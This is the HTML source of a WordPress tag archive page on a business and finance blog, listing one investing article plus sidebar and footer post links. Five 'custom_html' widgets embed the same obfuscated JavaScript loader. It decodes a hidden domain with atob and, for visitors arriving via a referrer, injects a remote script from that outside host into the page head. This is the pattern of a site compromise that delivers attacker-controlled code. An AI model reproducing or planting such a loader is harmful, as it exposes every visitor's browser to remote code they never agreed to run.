							<div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-1250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"><a href="https://www.parallelprofits.biz/category/business/">Business</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"><a href="https://www.parallelprofits.biz/category/entrepreneur/">Entrepreneur</a></li>
<li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://www.parallelprofits.biz/category/finance/">Finance</a></li>
<li id="menu-item-1718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1718"><a href="https://www.parallelprofits.biz/category/industry/">Industry</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://www.parallelprofits.biz/category/marketing/">Marketing</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2420"><a href="https://www.parallelprofits.biz/category/trading/">Trading</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://www.parallelprofits.biz/category/retirement/">Retirement</a></li>
</ul></div>						</div>
					</nav><!-- #site-navigation -->
					<div class="ace-news-header-search">
						<div class="header-search-wrap">
							<a href="#" class="search-icon"><i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i></a>
							<div class="header-search-form">
								<form role="search" method="get" class="search-form" action="https://www.parallelprofits.biz/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- end of navigation -->
	</header><!-- #masthead -->

			<div class="ace-news-main-wrapper">
			<div class="section-wrapper">
				<div class="ace-news-container-wrapper">
					<main id="primary" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Financial Advisors</span></h1>			</header><!-- .page-header -->
			<div class="blog-archieve-layout grid-layout column-3">
				<article id="post-2534" class="post-2534 post type-post status-publish format-standard has-post-thumbnail hentry category-finance tag-financial-advisors tag-financial-goals tag-financial-literacy tag-leverage tag-market-analysis tag-market-trends">
	<div class="main-wrap">
		<div class="blog-post-container grid-layout">
			<div class="blog-post-inner">
									<div class="blog-post-image">
						
			<a class="post-thumbnail" href="https://www.parallelprofits.biz/how-to-outsmart-market-trends-with-smart-investment-choices/" aria-hidden="true" tabindex="-1">
				<img width="900" height="600" src="https://www.parallelprofits.biz/wp-content/uploads/2024/07/How-to-Outsmart-Market-Trends-with-Smart-Investment-Choices.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How to Outsmart Market Trends with Smart Investment Choices" decoding="async" fetchpriority="high" srcset="https://www.parallelprofits.biz/wp-content/uploads/2024/07/How-to-Outsmart-Market-Trends-with-Smart-Investment-Choices.jpg 900w, https://www.parallelprofits.biz/wp-content/uploads/2024/07/How-to-Outsmart-Market-Trends-with-Smart-Investment-Choices-300x200.jpg 300w, https://www.parallelprofits.biz/wp-content/uploads/2024/07/How-to-Outsmart-Market-Trends-with-Smart-Investment-Choices-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />			</a>

								</div>
								<div class="blog-post-detail">
											<div class="post-categories">
							<span class="cat-links"><a href="https://www.parallelprofits.biz/category/finance/" rel="category tag">Finance</a></span>						</div>
										<h2 class="entry-title"><a href="https://www.parallelprofits.biz/how-to-outsmart-market-trends-with-smart-investment-choices/" rel="bookmark">How to Outsmart Market Trends with Smart Investment Choices</a></h2>					<div class="post-meta">
						<span class="post-author"><i class="fa-regular fa-pen-to-square" aria-hidden="true"></i><a href="https://www.parallelprofits.biz/author/katherine-rutz/">Katherine Rutz</a></span><span class="post-date"><i class="fa-regular fa-calendar-check"  aria-hidden="true"></i><a href="https://www.parallelprofits.biz/how-to-outsmart-market-trends-with-smart-investment-choices/"><time class="entry-date published updated" datetime="2024-07-26T15:26:04+05:30">July 26, 2024</time></a></span>					</div>
					<div class="post-excerpt">
						<p>Investing is often viewed through the lens of battling uncertainties and decoding complex market movements. However, the savvy investor knows&hellip;</p>
					</div>
				</div>
			</div>
		</div>	
	</div>
</article><!-- #post-2534 -->
			</div>
			
	</main><!-- #main -->
	
<aside id="secondary" class="widget-area">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.parallelprofits.biz/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="archives-4" class="widget widget_archive"><h2 class="widget-title"><span>Archives</span></h2>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.parallelprofits.biz/2025/11/'> November 2025 </option>
	<option value='https://www.parallelprofits.biz/2025/10/'> October 2025 </option>
	<option value='https://www.parallelprofits.biz/2025/09/'> September 2025 </option>
	<option value='https://www.parallelprofits.biz/2025/08/'> August 2025 </option>
	<option value='https://www.parallelprofits.biz/2025/07/'> July 2025 </option>
	<option value='https://www.parallelprofits.biz/2025/06/'> June 2025 </option>
	<option value='https://www.parallelprofits.biz/2025/05/'> May 2025 </option>
	<option value='https://www.parallelprofits.biz/2025/04/'> April 2025 </option>
	<option value='https://www.parallelprofits.biz/2024/12/'> December 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/11/'> November 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/10/'> October 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/09/'> September 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/08/'> August 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/07/'> July 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/06/'> June 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/05/'> May 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/04/'> April 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/03/'> March 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/02/'> February 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/01/'> January 2024 </option>
	<option value='https://www.parallelprofits.biz/2023/12/'> December 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/11/'> November 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/10/'> October 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/09/'> September 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/08/'> August 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/07/'> July 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/06/'> June 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/05/'> May 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/04/'> April 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/03/'> March 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/02/'> February 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/01/'> January 2023 </option>
	<option value='https://www.parallelprofits.biz/2022/12/'> December 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/11/'> November 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/10/'> October 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/09/'> September 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/08/'> August 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/07/'> July 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/06/'> June 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/05/'> May 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/04/'> April 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/03/'> March 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/02/'> February 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/01/'> January 2022 </option>
	<option value='https://www.parallelprofits.biz/2021/12/'> December 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/11/'> November 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/10/'> October 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/09/'> September 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/08/'> August 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/07/'> July 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/06/'> June 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/05/'> May 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/04/'> April 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/03/'> March 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/02/'> February 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/01/'> January 2021 </option>
	<option value='https://www.parallelprofits.biz/2020/12/'> December 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/11/'> November 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/10/'> October 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/09/'> September 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/08/'> August 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/07/'> July 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/06/'> June 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/05/'> May 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/04/'> April 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/03/'> March 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/02/'> February 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/01/'> January 2020 </option>
	<option value='https://www.parallelprofits.biz/2019/12/'> December 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/11/'> November 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/10/'> October 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/09/'> September 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/08/'> August 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/07/'> July 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/06/'> June 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/05/'> May 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/04/'> April 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/03/'> March 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/02/'> February 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/01/'> January 2019 </option>
	<option value='https://www.parallelprofits.biz/2018/12/'> December 2018 </option>
	<option value='https://www.parallelprofits.biz/2018/11/'> November 2018 </option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.parallelprofits.biz/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.parallelprofits.biz/category/entrepreneur/">Entrepreneur</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.parallelprofits.biz/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.parallelprofits.biz/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.parallelprofits.biz/category/industry/">Industry</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.parallelprofits.biz/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.parallelprofits.biz/category/retirement/">Retirement</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://www.parallelprofits.biz/category/trading/">Trading</a>
</li>
			</ul>

			</section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="http://www.parallelprofits.biz/category/marketing/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1284" src="http://www.parallelprofits.biz/wp-content/uploads/2020/01/parallelprofits-banner.gif" alt="" width="300" height="600" /></a></p>
</div>
		</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Popular Posts</span></h2>
		<ul>
											<li>
					<a href="https://www.parallelprofits.biz/clean-room-for-medical-devices-that-meets-strict-global-sterility-standards/">Clean Room for Medical Devices That Meets Strict Global Sterility Standards</a>
									</li>
											<li>
					<a href="https://www.parallelprofits.biz/from-overwhelmed-to-organized-why-every-business-needs-a-request-list-management-system/">From Overwhelmed to Organized: Why Every Business Needs a Request List Management System</a>
									</li>
											<li>
					<a href="https://www.parallelprofits.biz/exploring-the-best-low-tax-countries-and-offshore-planning-options-for-global-entrepreneurs/">Exploring the Best Low Tax Countries and Offshore Planning Options for Global Entrepreneurs</a>
									</li>
											<li>
					<a href="https://www.parallelprofits.biz/understanding-business-valuation-and-what-affects-its-value/">Understanding Business Valuation and What Affects Its Value</a>
									</li>
											<li>
					<a href="https://www.parallelprofits.biz/best-bank-accounts-for-senior-citizens-in-india/">Best Bank Accounts for Senior Citizens in India</a>
									</li>
					</ul>

		</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->

</div>
</div>
</div>


<!-- start of footer -->
	<footer class="site-footer">
					<div class="ace-news-top-footer">
				<div class="section-wrapper">
					<div class="top-footer-wrapper">
													<div class="footer-container-wrapper">
								<div class="footer-content-inside">
									<section id="text-6" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-full wp-image-1285 alignleft" src="http://www.parallelprofits.biz/wp-content/uploads/2020/01/parallel-profit.jpg" alt="" width="300" height="90" /></p>
<h3></h3>
<h3></h3>
<h3></h3>
<h3>ABOUT US</h3>
<p>ParallelProfits.biz is a blog, created to offer you a wealth of information on various Business and Finance related topics.</p>
</div>
		</section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>								</div>
							</div>
													<div class="footer-container-wrapper">
								<div class="footer-content-inside">
									<section id="ace_news_posts_carousel_widget-2" class="widget carousel-widget ascendoor-widget">			<div class="main-wrap">
									<div class="title-heading">
						<h6 class="widget-title"><span>Editors Choice</span></h6>						<a href="" class="view-all"></a>
					</div>
								<div class="carousel-post-wrapper">
					<div class="carousel-post slick-button">
														<div class="blog-post-container tile-layout">
									<div class="blog-post-inner">
																					<div class="blog-post-image">
												<a href="https://www.parallelprofits.biz/from-overwhelmed-to-organized-why-every-business-needs-a-request-list-management-system/">
													<img width="900" height="600" src="https://www.parallelprofits.biz/wp-content/uploads/2025/11/From-Overwhelmed-to-Organized-Why-Every-Business-Needs-a-Request-List-Management-System.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="From Overwhelmed to Organized Why Every Business Needs a Request List Management System" decoding="async" loading="lazy" srcset="https://www.parallelprofits.biz/wp-content/uploads/2025/11/From-Overwhelmed-to-Organized-Why-Every-Business-Needs-a-Request-List-Management-System.jpg 900w, https://www.parallelprofits.biz/wp-content/uploads/2025/11/From-Overwhelmed-to-Organized-Why-Every-Business-Needs-a-Request-List-Management-System-300x200.jpg 300w, https://www.parallelprofits.biz/wp-content/uploads/2025/11/From-Overwhelmed-to-Organized-Why-Every-Business-Needs-a-Request-List-Management-System-768x512.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" />												</a>
											</div>
																				<div class="blog-post-detail">
											<div class="post-categories">
												<span class="cat-links"><a href="https://www.parallelprofits.biz/category/business/" rel="category tag">Business</a></span>											</div>
											<h2 class="entry-title">
												<a href="https://www.parallelprofits.biz/from-overwhelmed-to-organized-why-every-business-needs-a-request-list-management-system/">From Overwhelmed to Organized: Why Every Business Needs a Request List Management System</a>
											</h2>
											<div class="post-meta">
												<span class="post-author"><i class="fa-regular fa-pen-to-square" aria-hidden="true"></i><a href="https://www.parallelprofits.biz/author/gerald-williams/">Gerald Williams</a></span>												<span class="post-date"><i class="fa-regular fa-calendar-check"  aria-hidden="true"></i><a href="https://www.parallelprofits.biz/from-overwhelmed-to-organized-why-every-business-needs-a-request-list-management-system/"><time class="entry-date published updated" datetime="2025-11-08T18:10:22+05:30">November 8, 2025</time></a></span>											</div>
										</div>	
									</div>
								</div>
																<div class="blog-post-container tile-layout">
									<div class="blog-post-inner">
																					<div class="blog-post-image">
												<a href="https://www.parallelprofits.biz/exploring-the-best-low-tax-countries-and-offshore-planning-options-for-global-entrepreneurs/">
													<img width="900" height="600" src="https://www.parallelprofits.biz/wp-content/uploads/2025/11/Exploring-the-Best-Low-Tax-Countries-and-Offshore-Planning-Options-for-Global-Entrepreneurs.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Exploring the Best Low Tax Countries and Offshore Planning Options for Global Entrepreneurs" decoding="async" loading="lazy" srcset="https://www.parallelprofits.biz/wp-content/uploads/2025/11/Exploring-the-Best-Low-Tax-Countries-and-Offshore-Planning-Options-for-Global-Entrepreneurs.jpg 900w, https://www.parallelprofits.biz/wp-content/uploads/2025/11/Exploring-the-Best-Low-Tax-Countries-and-Offshore-Planning-Options-for-Global-Entrepreneurs-300x200.jpg 300w, https://www.parallelprofits.biz/wp-content/uploads/2025/11/Exploring-the-Best-Low-Tax-Countries-and-Offshore-Planning-Options-for-Global-Entrepreneurs-768x512.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" />												</a>
											</div>
																				<div class="blog-post-detail">
											<div class="post-categories">
												<span class="cat-links"><a href="https://www.parallelprofits.biz/category/finance/" rel="category tag">Finance</a></span>											</div>
											<h2 class="entry-title">
												<a href="https://www.parallelprofits.biz/exploring-the-best-low-tax-countries-and-offshore-planning-options-for-global-entrepreneurs/">Exploring the Best Low Tax Countries and Offshore Planning Options for Global Entrepreneurs</a>
											</h2>
											<div class="post-meta">
												<span class="post-author"><i class="fa-regular fa-pen-to-square" aria-hidden="true"></i><a href="https://www.parallelprofits.biz/author/juliet-rivers/">Juliet Rivers</a></span>												<span class="post-date"><i class="fa-regular fa-calendar-check"  aria-hidden="true"></i><a href="https://www.parallelprofits.biz/exploring-the-best-low-tax-countries-and-offshore-planning-options-for-global-entrepreneurs/"><time class="entry-date published updated" datetime="2025-11-07T14:47:48+05:30">November 7, 2025</time></a></span>											</div>
										</div>	
									</div>
								</div>
																<div class="blog-post-container tile-layout">
									<div class="blog-post-inner">
																					<div class="blog-post-image">
												<a href="https://www.parallelprofits.biz/understanding-business-valuation-and-what-affects-its-value/">
													<img width="900" height="600" src="https://www.parallelprofits.biz/wp-content/uploads/2025/10/Understanding-Business-Valuation-and-What-Affects-Its-Value.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Understanding Business Valuation and What Affects Its Value" decoding="async" loading="lazy" srcset="https://www.parallelprofits.biz/wp-content/uploads/2025/10/Understanding-Business-Valuation-and-What-Affects-Its-Value.jpg 900w, https://www.parallelprofits.biz/wp-content/uploads/2025/10/Understanding-Business-Valuation-and-What-Affects-Its-Value-300x200.jpg 300w, https://www.parallelprofits.biz/wp-content/uploads/2025/10/Understanding-Business-Valuation-and-What-Affects-Its-Value-768x512.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" />												</a>
											</div>
																				<div class="blog-post-detail">
											<div class="post-categories">
												<span class="cat-links"><a href="https://www.parallelprofits.biz/category/business/" rel="category tag">Business</a></span>											</div>
											<h2 class="entry-title">
												<a href="https://www.parallelprofits.biz/understanding-business-valuation-and-what-affects-its-value/">Understanding Business Valuation and What Affects Its Value</a>
											</h2>
											<div class="post-meta">
												<span class="post-author"><i class="fa-regular fa-pen-to-square" aria-hidden="true"></i><a href="https://www.parallelprofits.biz/author/sharon-lyons/">Sharon Lyons</a></span>												<span class="post-date"><i class="fa-regular fa-calendar-check"  aria-hidden="true"></i><a href="https://www.parallelprofits.biz/understanding-business-valuation-and-what-affects-its-value/"><time class="entry-date published updated" datetime="2025-10-14T14:35:22+05:30">October 14, 2025</time></a></span>											</div>
										</div>	
									</div>
								</div>
																<div class="blog-post-container tile-layout">
									<div class="blog-post-inner">
																					<div class="blog-post-image">
												<a href="https://www.parallelprofits.biz/best-bank-accounts-for-senior-citizens-in-india/">
													<img width="900" height="600" src="https://www.parallelprofits.biz/wp-content/uploads/2025/09/Best-Bank-Accounts-for-Senior-Citizens-in-India.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Best Bank Accounts for Senior Citizens in India" decoding="async" loading="lazy" srcset="https://www.parallelprofits.biz/wp-content/uploads/2025/09/Best-Bank-Accounts-for-Senior-Citizens-in-India.jpg 900w, https://www.parallelprofits.biz/wp-content/uploads/2025/09/Best-Bank-Accounts-for-Senior-Citizens-in-India-300x200.jpg 300w, https://www.parallelprofits.biz/wp-content/uploads/2025/09/Best-Bank-Accounts-for-Senior-Citizens-in-India-768x512.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" />												</a>
											</div>
																				<div class="blog-post-detail">
											<div class="post-categories">
												<span class="cat-links"><a href="https://www.parallelprofits.biz/category/finance/" rel="category tag">Finance</a></span>											</div>
											<h2 class="entry-title">
												<a href="https://www.parallelprofits.biz/best-bank-accounts-for-senior-citizens-in-india/">Best Bank Accounts for Senior Citizens in India</a>
											</h2>
											<div class="post-meta">
												<span class="post-author"><i class="fa-regular fa-pen-to-square" aria-hidden="true"></i><a href="https://www.parallelprofits.biz/author/evelyn-harris/">Evelyn Harris</a></span>												<span class="post-date"><i class="fa-regular fa-calendar-check"  aria-hidden="true"></i><a href="https://www.parallelprofits.biz/best-bank-accounts-for-senior-citizens-in-india/"><time class="entry-date published updated" datetime="2025-09-24T17:47:15+05:30">September 24, 2025</time></a></span>											</div>
										</div>	
									</div>
								</div>
																<div class="blog-post-container tile-layout">
									<div class="blog-post-inner">
																					<div class="blog-post-image">
												<a href="https://www.parallelprofits.biz/5-best-digital-marketing-tools-to-boost-your-business-in-2025/">
													<img width="900" height="600" src="https://www.parallelprofits.biz/wp-content/uploads/2025/09/5-Best-Digital-Marketing-Tools-to-Boost-Your-Business-in-2025.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="5 Best Digital Marketing Tools to Boost Your Business in 2025" decoding="async" loading="lazy" srcset="https://www.parallelprofits.biz/wp-content/uploads/2025/09/5-Best-Digital-Marketing-Tools-to-Boost-Your-Business-in-2025.jpg 900w, https://www.parallelprofits.biz/wp-content/uploads/2025/09/5-Best-Digital-Marketing-Tools-to-Boost-Your-Business-in-2025-300x200.jpg 300w, https://www.parallelprofits.biz/wp-content/uploads/2025/09/5-Best-Digital-Marketing-Tools-to-Boost-Your-Business-in-2025-768x512.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" />												</a>
											</div>
																				<div class="blog-post-detail">
											<div class="post-categories">
												<span class="cat-links"><a href="https://www.parallelprofits.biz/category/marketing/" rel="category tag">Marketing</a></span>											</div>
											<h2 class="entry-title">
												<a href="https://www.parallelprofits.biz/5-best-digital-marketing-tools-to-boost-your-business-in-2025/">5 Best Digital Marketing Tools to Boost Your Business in 2025</a>
											</h2>
											<div class="post-meta">
												<span class="post-author"><i class="fa-regular fa-pen-to-square" aria-hidden="true"></i><a href="https://www.parallelprofits.biz/author/gerald-williams/">Gerald Williams</a></span>												<span class="post-date"><i class="fa-regular fa-calendar-check"  aria-hidden="true"></i><a href="https://www.parallelprofits.biz/5-best-digital-marketing-tools-to-boost-your-business-in-2025/"><time class="entry-date published" datetime="2025-09-05T18:13:43+05:30">September 5, 2025</time><time class="updated" datetime="2025-09-05T18:14:13+05:30">September 5, 2025</time></a></span>											</div>
										</div>	
									</div>
								</div>
													</div>
				</div>
			</div>
			</section><section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>								</div>
							</div>
													<div class="footer-container-wrapper">
								<div class="footer-content-inside">
									<section id="pages-2" class="widget widget_pages"><h6 class="widget-title"><span>Quick Links</span></h6>
			<ul>
				<li class="page_item page-item-1255"><a href="https://www.parallelprofits.biz/about-us/">About Us</a></li>
<li class="page_item page-item-1256"><a href="https://www.parallelprofits.biz/contact-us/">Contact Us</a></li>
<li class="page_item page-item-1024"><a href="https://www.parallelprofits.biz/">Home</a></li>
<li class="page_item page-item-3"><a href="https://www.parallelprofits.biz/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-1709"><a href="https://www.parallelprofits.biz/sitemap/">Sitemap</a></li>
<li class="page_item page-item-1260"><a href="https://www.parallelprofits.biz/write-for-us/">Write for Us</a></li>
			</ul>

			</section><section id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>								</div>
							</div>
													<div class="footer-container-wrapper">
								<div class="footer-content-inside">
									
		<section id="recent-posts-6" class="widget widget_recent_entries">
		<h6 class="widget-title"><span>Recent Posts</span></h6>
		<ul>
											<li>
					<a href="https://www.parallelprofits.biz/clean-room-for-medical-devices-that-meets-strict-global-sterility-standards/">Clean Room for Medical Devices That Meets Strict Global Sterility Standards</a>
									</li>
											<li>
					<a href="https://www.parallelprofits.biz/from-overwhelmed-to-organized-why-every-business-needs-a-request-list-management-system/">From Overwhelmed to Organized: Why Every Business Needs a Request List Management System</a>
									</li>
											<li>
					<a href="https://www.parallelprofits.biz/exploring-the-best-low-tax-countries-and-offshore-planning-options-for-global-entrepreneurs/">Exploring the Best Low Tax Countries and Offshore Planning Options for Global Entrepreneurs</a>
									</li>
											<li>
					<a href="https://www.parallelprofits.biz/understanding-business-valuation-and-what-affects-its-value/">Understanding Business Valuation and What Affects Its Value</a>
									</li>
											<li>
					<a href="https://www.parallelprofits.biz/best-bank-accounts-for-senior-citizens-in-india/">Best Bank Accounts for Senior Citizens in India</a>
									</li>
					</ul>

		</section><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>								</div>
							</div>
											</div>	
				</div>	
			</div>
